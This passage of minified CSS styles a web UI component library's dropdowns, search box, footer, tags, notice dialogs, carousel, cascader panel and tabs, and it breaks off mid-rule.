.el-scrollbar__bar.is-horizontal{display:none}.ymc-select-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-dropdown.small{padding:8px 0!important}.ymc-select-dropdown.small .empty-tip{font-size:12px}.ymc-select-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-select-text{position:relative}.ymc-select-text__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;cursor:pointer}.ymc-select-text__container.inputEllipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select-text__container span{color:#303133;font-size:12px}.ymc-select-text__container .arrow-icon{margin-left:4px;color:#d0d3d9}.ymc-select-text:hover .ymc-select-text__container .arrow-icon,.ymc-select-text:hover .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.focus .ymc-select-text__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select-text.disabled .ymc-select-text__container{cursor:not-allowed}.ymc-select-text.disabled .ymc-select-text__container span{color:#909399}.ymc-select-text.disabled .ymc-select-text__container .arrow-icon{color:#d0d3d9}.ymc-select-text.active .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select-text.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-text-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-text-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-text-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-text-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__bar.is-horizontal{display:none}.ymc-select-text-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-text-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-text-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-text-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-text-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-text-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-text-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-text-dropdown.small{padding:8px 0!important}.ymc-select-text-dropdown.small .empty-tip{font-size:12px}.ymc-select-text-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-text-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-text-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-text-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-text-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-text-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-text-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-search-box{display:inline-block}.ymc-search-box.disabled .ymc-search-box__button,.ymc-search-box.disabled .ymc-search-box__input,.ymc-search-box.disabled .ymc-search-box__main{cursor:not-allowed}.ymc-search-box.disabled .ymc-search-box__input{background-color:transparent}.ymc-search-box__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:380px;padding:5px 16px;border-radius:4px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__main:hover .ymc-search-box__input::-webkit-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-moz-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-ms-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__button-search:not(.activated){color:#909399}.ymc-search-box__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-search-box__input::-webkit-input-placeholder{color:#909399}.ymc-search-box__input::-moz-placeholder{color:#909399}.ymc-search-box__input::-ms-input-placeholder{color:#909399}.ymc-search-box__input:focus::-webkit-input-placeholder{color:#606266}.ymc-search-box__input:focus::-moz-placeholder{color:#606266}.ymc-search-box__input:focus::-ms-input-placeholder{color:#606266}.ymc-search-box__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:16px;cursor:pointer}.ymc-search-box__button-clear{margin-right:10px}.ymc-search-box__button-clear:hover{color:#909399}.ymc-search-box__button-search.activated{color:var(--theme-color)}.ymc-search-box__popover{width:380px;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-box__popover,.ymc-search-box__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-search-box__wrap{max-height:610px}.ymc-search-box__view{margin:0;padding:0}.ymc-search-box__container{padding-bottom:8px}.ymc-search-box__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-search-box__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-search-box__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-search-box__list{margin:0;padding:0;list-style:none}.ymc-search-box__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item:hover{background-color:#f5f7fa}.ymc-search-box__item:hover .ymc-search-box__item-handler .hover{display:block}.ymc-search-box__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-search-box__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-search-box__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-search-box__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-search-box__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-search-box__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-search-box__item-handler .hover:hover{color:var(--theme-color)}.ymc-search-box__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-search-box__loading{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-static-footer{background-color:#212329;font-size:14px}.ymc-static-footer__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1200px;margin:0 auto}.ymc-static-footer__container-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-static-footer__container-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:48px 0}.ymc-static-footer__main{padding-top:48px}.ymc-static-footer__extra{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:16px;padding-top:16px;padding-bottom:48px;border-top:1px solid #4c4e53}.ymc-static-footer__friend{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1200px;margin:0 auto;padding:16px 0;border-top:1px solid #4c4e53}.ymc-static-footer__friend-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ymc-static-footer__friend-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-static-footer__friend-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 24px 0 0;color:#909399;font-weight:400;font-size:14px;line-height:22px}.ymc-static-footer__friend-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-static-footer__friend-item{margin-right:24px;margin-bottom:16px}.ymc-static-footer__friend-item a{color:#909399;line-height:22px}.ymc-static-footer__friend-item a:hover{color:#fff}.ymc-static-footer__copyright{padding:14px 0;background-color:#1a1b1f;color:#909399;line-height:20px;text-align:center}.ymc-static-footer__copyright a{color:inherit}.ymc-static-footer__copyright a:hover{color:#fff}.ymc-status{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-status-circle{width:8px;height:8px;margin-right:8px;border:none;border-radius:50%}.ymc-status-word{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-static-footer-nav-column-medium:not(:first-child){margin-left:120px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__title{font-size:20px;line-height:28px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a{font-size:16px;line-height:24px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a i{font-size:24px}.ymc-static-footer-nav-column-small:not(:first-child){margin-left:64px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__title{font-size:18px;line-height:26px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a{font-size:14px;line-height:22px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a i{font-size:20px}.ymc-static-footer-nav-column__title{margin:0 0 24px 0;color:#fff;font-weight:400}.ymc-static-footer-nav-column__list{margin:0;padding:0;list-style:none}.ymc-static-footer-nav-column__item{margin-bottom:20px}.ymc-static-footer-nav-column__item:last-of-type{margin-bottom:0}.ymc-static-footer-nav-column__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#c0c4cc}.ymc-static-footer-nav-column__item a:hover{color:#fff}.ymc-static-footer-nav-column__item a i,.ymc-static-footer-nav-column__item a img{margin-right:8px}.ymc-static-footer-nav-column__item a img{max-width:22px;max-height:22px}.ymc-static-footer-nav-column__item a i{color:#fff}.ymc-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:120px;height:24px;margin:2px 0;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-tag .label{display:inline-block;overflow:hidden;max-width:200px;text-overflow:ellipsis;white-space:nowrap}.ymc-tag:not(:last-child){margin-right:8px}.ymc-tag .close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tag .close:hover{color:#f53}.ymc-tag-small{margin:1px 0;padding:0 5px}.ymc-notice.is-transparency .el-dialog{background-color:hsla(0,0%,100%,0);-webkit-box-shadow:none;box-shadow:none}.ymc-notice .el-dialog{top:50%;border-radius:5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-notice .el-dialog__body,.ymc-notice .el-dialog__header{padding:0!important;font-size:0}.ymc-notice .el-dialog__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-notice__new-feature-title{position:relative;margin-top:-1px;padding:12px 80px 12px 24px;border-top-left-radius:4px;border-top-right-radius:4px;background:var(--theme-color);color:#fff;font-size:16px;line-height:28px}.ymc-notice__new-feature-title:after{content:"";position:absolute;right:-81px;bottom:-33px;display:block;width:324px;height:128px;background:url(https://static-ag.ymcdn.cn/common/notice-header-roket.png) 50%;-webkit-transform:scale(.5);transform:scale(.5)}.ymc-notice__new-feature-title span{position:relative}.ymc-notice__new-feature-title span:after{content:"New";position:absolute;bottom:1px;display:inline-block;margin-left:4px;padding:0 4px;border-radius:4px 4px 4px 0;background:#fff;color:var(--theme-color);font-size:12px;line-height:16px;white-space:nowrap}.ymc-notice__new-feature-content{padding:24px;background:#fff;color:#303133;font-size:12px;line-height:20px}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content p,.ymc-notice__new-feature-content ul{margin:0;padding:0}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content ul{padding-left:16px}.ymc-notice__new-feature-content li,.ymc-notice__new-feature-content p{margin-bottom:4px;list-style:auto;text-indent:0}.ymc-notice__new-feature-footer{border-bottom-right-radius:4px;border-bottom-left-radius:4px;background:#fff;text-align:center}.ymc-notice__new-feature-footer span{display:inline-block;margin-bottom:32px;padding:4px 16px;border-radius:4px;background:var(--theme-color);color:#fff;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-close{color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-notice__steps-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-bottom:1px solid #f0f3fa;color:#303133;font-size:16px;line-height:24px}.ymc-notice__steps-content{overflow:hidden;margin:24px}.ymc-notice__steps-content-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-duration:.5s;transition-duration:.5s}.ymc-notice__steps-content-item{display:inline-block}.ymc-notice__steps-content-item p{margin:0 0 8px 0;font-size:12px;line-height:20px}.ymc-notice__steps-content img{max-width:800px}.ymc-notice__steps-content img.cursor-pointer{cursor:pointer}.ymc-notice__steps-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-notice__steps-footer span{display:inline-block;margin:0 4px;padding:4px 14px;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-footer span.close,.ymc-notice__steps-footer span.next{border:1px solid var(--theme-color);border-radius:4px;background:var(--theme-color);color:#fff}.ymc-notice__steps-footer span.prev{border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133}.ymc-notice__content{position:relative}.ymc-notice__content.cursor-pointer{cursor:pointer}.ymc-notice__img{display:block;width:100%;height:100%;margin-top:-1px;border-radius:4px}.ymc-notice__paper{position:absolute;top:135px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:32px;color:#303133;font-size:14px;line-height:22px}.ymc-notice__paper-title{margin-bottom:20px;font-size:20px;line-height:28px}.ymc-notice__paper-content p{margin:0 0 8px}.ymc-notice__paper-content strong{color:var(--theme-color);font-weight:400}.ymc-notice__paper-footer{margin-top:44px;text-align:right}.ymc-notice__close{position:absolute;top:0;right:-32px;border-radius:50%;color:#fff;font-size:20px;cursor:pointer}.ymc-carousel-leaflet{position:relative;overflow:hidden;border-radius:12px;background:#f5f7fa}.ymc-carousel-leaflet-item{position:absolute;z-index:-1;width:100%;height:100%;background:#f5f7fa;opacity:0;cursor:pointer;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-item_image{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.ymc-carousel-leaflet-item_image.leaflet_image{-o-object-fit:cover;object-fit:cover}.ymc-carousel-leaflet-item_text{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-item_title{color:#fff;font-weight:600;font-size:18px;line-height:26px}.ymc-carousel-leaflet-item_sub-title{color:#fff}.ymc-carousel-leaflet-item_sub-title,.ymc-carousel-leaflet-item_title{display:block;white-space:nowrap}.ymc-carousel-leaflet-item.active{z-index:0;opacity:1;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-dots{position:absolute;bottom:8px;left:50%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-carousel-leaflet-dots-item{display:inline-block;width:6px;height:6px;margin:0 3px;border-radius:50%;background:hsla(0,0%,100%,.4)}.ymc-carousel-leaflet-dots-item.active{background:#fff}.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-prev{opacity:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet-operate-prev{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:40px;height:40px;border-radius:50%;background:rgba(33,35,41,.3);text-align:center;opacity:0;cursor:pointer;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-operate-next .ymc-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quickprev.el-icon{-webkit-box-flex:1;-ms-flex:1;flex:1;color:hsla(0,0%,100%,.7)}.ymc-carousel-leaflet-operate-next:hover .ymc-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quickprev.el-icon{color:#fff}.ymc-carousel-leaflet-operate-prev{left:0}.ymc-carousel-leaflet-operate-next{right:0}.cascader-panel{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.cascader-panel .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.cascader-panel .operation-part .cancel{color:var(--theme-color);cursor:pointer}.cascader-panel .content-part .sub-choice-content{overflow:hidden;height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar{height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.cascader-panel .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.cascader-panel .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.cascader-panel .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.cascader-panel .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.cascader-panel .content-part .sub-choice-content .choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 12px;font-size:14px;line-height:24px;cursor:pointer}.cascader-panel .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.cascader-panel .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.cascader-panel .content-part .sub-choice-content .choice-item.disabled.hover,.cascader-panel .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.cascader-panel .content-part .sub-choice-content .choice-item.active,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.cascader-panel .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.cascader-panel .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.cascader-panel.compact .operation-part{height:20px;margin-bottom:8px}.cascader-panel.compact .operation-part .cancel,.cascader-panel.compact .operation-part .checkbox-label{font-size:12px}.cascader-panel.compact .content-part .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.cascader-panel.compact .content-part .choice-wrapper .choice-item{width:auto;height:auto}.cascader-panel.compact .cascader-label,.cascader-panel.compact .popover-label{font-size:12px}.cascader-panel.compact .cascader-arrow,.cascader-panel.compact .popover-arrow{font-size:14px}.cascader-panel.compact .ymc-checkbox{height:14px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.cascader-panel.compact .ymc-checkbox .checkbox-label{font-size:12px}.cascader-panel.compact .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:38px}.ymc-tab.sub-tab{height:32px}.ymc-tab.sub-tab .ymc-tab__content-tab{padding:0 12px}.ymc-tab__content{-webkit-box-flex:1;-ms-flex:1 0;flex:1 0;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-tab__content,.ymc-tab__content-tab{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-tab__content-tab{-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:24px;border:1px solid;border-color:transparent transparent #f0f3fa transparent;border-radius:8px 8px 0 0;color:#303133;font-size:14px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tab__content-tab.sub-tab-content{font-size:12px}.ymc-tab__content-tab.sub-tab-content 